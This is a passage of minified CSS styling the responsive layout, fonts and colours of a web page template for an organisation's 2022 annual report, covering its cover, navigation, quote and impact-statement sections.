#content-area #main-area #content-section #content-container #content-inner #content-area #image-area .caption{max-width:30%;margin:auto}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area .caption{max-width:50%;margin-left:1rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area .caption{max-width:25%;margin-bottom:0}}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area .caption p{font-family:acumin-pro,sans-serif;font-size:2.2rem;font-weight:400;font-style:italic;line-height:1.1;margin-bottom:2rem}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area .caption p{font-size:1.6rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area .caption p{font-size:1.4rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area .caption p{font-size:1.4rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area .caption p{font-size:1.2rem;margin-bottom:0}}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area{margin-top:3rem}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area{margin-top:2rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #quote-inner #path-container{max-height:45rem;bottom:5rem;z-index:2}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #quote-inner #path-container{max-height:35rem;bottom:5rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #quote-inner #path-container{max-height:27.5rem;bottom:4.5rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #quote-inner #path-container{display:none}}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #quote-inner #path-container #line-path{padding-right:5vw}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #quote-inner #path-container #line-path{padding-right:2.5vw}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #quote-inner #path-container #line-path{padding-right:2.5vw}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #quote-inner #path-container #line-path{padding-right:3.5vw}}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area #bordered-container{z-index:3}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area{padding:3rem 6rem;border:2px solid;border-radius:5rem}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area{padding:1.5rem 3rem 2rem 4rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p{margin-bottom:2rem}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p:last-child{margin-bottom:0}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .large{font-family:roc-grotesk-compressed,sans-serif;font-size:6.6rem;font-weight:400;line-height:1.1}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .large{font-size:4.2rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .large{font-size:3.6rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .large{font-size:3rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .large{font-size:3rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .small{font-family:roc-grotesk,sans-serif;font-size:3.4rem;font-weight:700;margin-top:2rem}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .small{font-size:2.4rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .small{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .small{font-size:1.6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area p .small{font-size:1.6rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area:before{content:"“";font-family:roc-grotesk,sans-serif;font-size:25rem;font-weight:700;position:absolute;top:0;left:-7.5%}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area:before{font-size:20rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area:before{font-size:15rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area:before{font-size:12.5rem;left:-3.75%}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #quote-area .bordered-area:before{font-size:10rem;left:-7.5%}}body.page-template-page-2022-annual-report #cover{min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #cover #content-area{min-height:100vh;padding:2rem 15px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}body.page-template-page-2022-annual-report #cover #content-area #main-area{padding:0}body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area{padding:4rem 6rem 6rem;border-radius:7.7rem;z-index:3}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area{padding:3rem 6rem 6rem;border-radius:6.6rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area{padding:4rem 3.25rem 7rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area{padding:3rem;border-radius:4.5rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area{padding:2rem;border-radius:2.5rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area{padding:2rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area{padding:2rem 1rem}}body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title{line-height:.9;color:#4200d2;background-color:#4fe0b3}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title{font-size:10.2rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title{font-size:5rem}}body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .small{font-weight:700;font-size:11.5rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .small{font-size:7.2rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .small{display:block}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .small{font-size:4.3rem;display:block}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .small{font-size:3.6rem;display:block}}body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .large{font-size:14.5rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .large{font-size:12.5rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .large{font-size:10rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .large{font-size:10.2rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #main-area #title .bordered-area .title .large{font-size:5rem}}body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container{margin-top:5rem}@media (max-width:1439px){body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container{margin-top:7.5rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container{margin-top:7.5%}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container{margin-top:5vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container{margin-top:7.5vh}}body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container #image-1{margin-left:-2.5vw;z-index:2}body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container #image-1 .image-area{margin-top:2.5vh}body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container #image-2{margin-top:-5vh;z-index:1}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container #image-2{margin-top:-5vh}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container #image-2{margin-top:0}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container #image-2{margin-top:0}}body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container #image-3{margin-top:-5vh;margin-left:2.5vw;z-index:2}@media (max-width:1439px){body.page-template-page-2022-annual-report #cover #content-area #main-area #image-group .image-container #image-3{margin-top:-3.5vh}}body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title{margin-left:-25rem;z-index:2}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title{margin-left:-20rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title{margin-left:-15rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title{margin-left:0;text-align:right}}body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year{font-size:16.8rem;font-family:roc-grotesk-compressed,sans-serif;margin-top:15rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year{font-size:12.5rem;margin-top:12.5rem}}@media (max-width:1439px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year{margin-top:12.5rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year{font-size:10rem;margin-top:30rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year{font-size:10rem;margin-top:2.5vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year{font-size:5.4rem}}body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year .block{background-color:#4200d2;color:#e75fa3;font-weight:600;line-height:1;padding:2rem 5rem 0;border-radius:5rem}@media (max-width:1439px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year .block{padding:1.5rem 4rem 0;border-radius:4rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year .block{padding:1.5rem 2rem .5rem;border-radius:4rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #main-area #sub-title .year .block{padding:1.5rem 2rem .5rem;border-radius:2.5rem}}body.page-template-page-2022-annual-report #cover #content-area #main-area #back-to-site-area{z-index:3;position:absolute;left:0;right:0}body.page-template-page-2022-annual-report #cover #content-area #main-area #back-to-site-area #text-area a{color:#4200d2;font-family:roc-grotesk,sans-serif;font-size:1.8rem;font-weight:700}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #main-area #back-to-site-area #text-area a{font-size:1.6rem}}body.page-template-page-2022-annual-report #cover #content-area #scroll-down{font-size:12.5rem;color:#4200d2;font-family:roc-grotesk-wide,sans-serif;font-weight:100;line-height:1;text-align:center;margin-top:2.5vh;max-height:100px}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #scroll-down{font-size:8.2rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #scroll-down{font-size:7.9rem;max-height:64px;margin-top:1rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #scroll-down{font-size:7.9rem;max-height:64px;margin-top:1rem}}body.page-template-page-2022-annual-report #cover #content-area #scroll-down #icon{max-height:10rem}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #scroll-down #icon{max-height:6.6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #scroll-down #icon{max-height:6.6rem}}body.page-template-page-2022-annual-report #cover #content-area #scroll-down #icon .rotate{position:relative;max-height:10rem}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #scroll-down #icon .rotate{max-height:6.6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #scroll-down #icon .rotate{max-height:6.6rem}}body.page-template-page-2022-annual-report #cover #content-area #scroll-down #icon .rotate .icon{-ms-writing-mode:tb-rl;writing-mode:vertical-rl}body.page-template-page-2022-annual-report #cover #content-area #scroll-down a{color:#4200d2;text-decoration:none}body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:35rem;bottom:10rem;padding-right:15px}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:35rem;bottom:12.5rem}}@media (max-width:1439px){body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:35rem;bottom:8.5rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:50rem;bottom:12.5rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:65rem;bottom:7.5rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:80%;bottom:3.5rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:70%;bottom:2.5rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:67.5%;bottom:3.5rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #cover #content-area #path-container{max-height:65%;bottom:3.5rem}}body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:8rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:8rem}}@media (max-width:1439px){body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:8rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:5rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:5rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:4rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:4rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:4rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #cover #content-area #path-container #line-path{padding-left:3rem}}body.page-template-page-2022-annual-report .navigation{background-color:#e4b637;font-family:roc-grotesk,sans-serif;color:#1e1e1e;font-size:2.4rem;padding:.5rem 15px;z-index:9999}@media (max-width:1649px){body.page-template-page-2022-annual-report .navigation{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report .navigation{padding:2rem;font-size:1.4rem}}body.page-template-page-2022-annual-report .navigation #nav-container{max-width:1920px;padding:0}body.page-template-page-2022-annual-report .navigation .nav-toggler{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 15px}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler{width:3rem;padding:0;border:none}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler .line{display:block;height:2px;width:100%;background-color:#1e1e1e;margin-bottom:5.25px}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler .line:last-child{margin-bottom:0}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler .line.line1{transform-origin:0 0;transform:rotate(30deg);transition:transform .4s ease-in-out}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler .line.line2{transform:scaleY(0);transition:transform .2s ease-in-out}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler .line.line3{transform-origin:0 100%;transform:rotate(-30deg);transition:transform .4s ease-in-out}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler.collapsed .line:last-child{margin-bottom:0}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler.collapsed .line.line1{transform-origin:0 0;transform:rotate(0);transition:transform .4s ease-in-out}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler.collapsed .line.line2{transform:scaleY(1);transition:transform .2s ease-in-out}body.page-template-page-2022-annual-report .navigation .nav-toggler .navbar-toggler.collapsed .line.line3{transform-origin:0 100%;transform:rotate(0);transition:transform .4s ease-in-out}body.page-template-page-2022-annual-report .navigation .navbar{padding:0 15px}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse{margin:0 auto;padding-top:1rem}@media (max-width:979px){body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse{padding-top:2rem}}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav{list-style:none;margin-bottom:0;padding:.5rem 0}@media (max-width:979px){body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav{padding:0}}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item{margin-right:3rem}@media (max-width:979px){body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item{margin-bottom:1rem}}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item:last-child{margin-right:0}@media (max-width:979px){body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item:last-child{margin-bottom:0}}@media (max-width:979px){body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item:first-child{margin-bottom:1rem}}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item a{color:#1e1e1e}@media (max-width:1199px){body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item a{font-weight:700}}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item a.active,body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item a:hover{font-weight:700;text-decoration:underline}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item a.nav-link{padding:0}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item .dropdown-toggle:after{display:none}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item .dropdown-menu{background-color:transparent;border:none;color:#1e1e1e;font-size:1.4rem;padding-bottom:0}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item .dropdown-menu a{font-weight:400}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item .dropdown-menu a.active,body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item .dropdown-menu a:hover{background-color:transparent}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav .nav-item .dropdown-menu a:last-child{margin-bottom:0}body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav#to-top-nav{position:absolute;right:0}@media (max-width:979px){body.page-template-page-2022-annual-report .navigation .navbar .navbar-collapse .navbar-nav#to-top-nav{position:relative}}body.page-template-page-2022-annual-report .navigation.scrolled{position:fixed;top:0;left:0;right:0;z-index:9999}body.page-template-page-2022-annual-report .navigation.scrolled.logged-in{margin-top:32px}@media (max-width:979px){body.page-template-page-2022-annual-report .navigation.scrolled.logged-in{margin-top:46px}}@media (min-width:783px) and (max-width:979px){body.page-template-page-2022-annual-report .navigation.scrolled.logged-in{margin-top:32px}}body.page-template-page-2022-annual-report #looking-forward{background-color:#4200d2;color:#fff;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area{padding:6rem 0 0}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title #title-container{-ms-flex-align:center;align-items:center}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area{padding:4rem 4rem 8rem}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area{padding:3rem 5rem 3rem 3rem;border-radius:2.7rem;margin-left:2rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area{padding:0 0 0 2rem;border-radius:3rem;border:none;margin-left:0}}@media (max-width:479px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area{min-width:60%;padding-left:1.5rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area{max-width:60%}}@media (max-width:320px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area{min-width:60%}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area .title{color:#fff}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area .title{font-size:6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area .title{font-size:5.4rem;border:2px solid;border-radius:3rem;padding:2rem 4rem 2rem 2rem;max-width:-webkit-min-content;max-width:-moz-min-content;max-width:min-content;margin-bottom:0}}@media (max-width:479px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area .title{max-width:none}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .bordered-area .title>span{background-color:#4200d2;display:inline-block}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area{position:absolute;right:0;bottom:0;margin-right:12.5rem;margin-bottom:-17.5rem}@media (max-width:1199px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area{margin-right:3.5rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area{margin-right:7.5rem;margin-bottom:-15rem;right:auto;left:0;text-align:right}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area .image-container{max-width:125px;max-height:125px;min-width:auto;min-height:auto;margin:auto 1rem 1rem auto}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area .caption .text-block{font-size:1.8rem;margin-right:15px}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area{margin:0;margin-left:-15.5%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;text-align:center;-ms-flex:0 0 35%;flex:0 0 35%;max-width:35%}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area .image-container{max-width:75px;max-height:75px;min-width:auto;min-height:auto;margin:auto auto 1rem}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area .caption .text-block{font-size:1.4rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area{margin-left:-5.5rem;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:379px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area{margin-left:-4.5rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #title .image-area{padding-right:0;margin-left:-3.5rem}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #content-area{padding:2rem}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #content-area .text{margin-top:12.5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #content-area .text{margin-top:1rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #content-area .text{margin-top:1rem}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #content-area .text p{font-size:2.4rem;line-height:1.166666}@media (max-width:1649px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #content-area .text p{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #content-area .text p{font-size:1.8rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #content-area .text p{font-size:1.4rem}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area{margin-top:0}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area{margin-top:0}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area{margin-top:5%}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container{margin-bottom:2.5%}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container{margin-bottom:5%}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container{margin-bottom:5%}}@media (max-width:320px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container{margin-bottom:5%}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container #image-1{z-index:1}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container #image-2{z-index:2;margin-top:-5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container #image-2{margin-top:-5%}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container #image-2{margin-top:-5%}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container #image-3{z-index:3;margin-top:-7.5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container #image-3{margin-top:-5%}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .image-container #image-3{margin-top:-5%}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container{margin-top:-25vh}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container{margin-top:-35%}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container{margin-top:-35%}}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container .text{padding:0}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container .text{padding-left:1rem}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container .text p{font-size:2.2rem;line-height:1.2727275}@media (max-width:1649px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container .text p{font-size:1.8rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container .text p{font-size:1.6rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container .text p{font-size:1.6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #image-area .text-container .text p{font-size:1.4rem}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container{max-height:40%;margin-top:15rem;padding-right:15px}@media (max-width:1199px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container{max-height:45%;margin-top:25rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container{max-height:52.5%;margin-top:10rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container{max-height:45%;margin-top:12.5rem;padding-right:3rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container{max-height:55%;margin-top:10rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container{max-height:60%;margin-top:10rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container{max-height:67.5%;margin-top:10rem}}body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container #line-path{padding-left:4.25rem}@media (max-width:979px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container #line-path{padding-left:5.25rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #looking-forward #content-area #main-area #path-container #line-path{padding-left:4.25rem}}body.page-template-page-2022-annual-report #impact-statement{color:#1e1e1e;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area{padding:4rem 0 8rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area{padding:4rem 0 0}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area{padding:0;border:none}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area{margin-right:0}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area{margin-right:1.5rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area{margin-right:2rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area{margin-right:2rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area{margin-right:0}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area .title{color:#4200d2;line-height:1;font-size:14rem;padding:3rem 4rem 4rem;border:2px solid #fff;border-radius:6rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area .title{font-size:9.2rem;padding:3rem 4rem;border-radius:6rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area .title{font-size:6rem;padding:3rem 4rem;border-radius:4rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area .title{font-size:5.4rem;padding:2rem 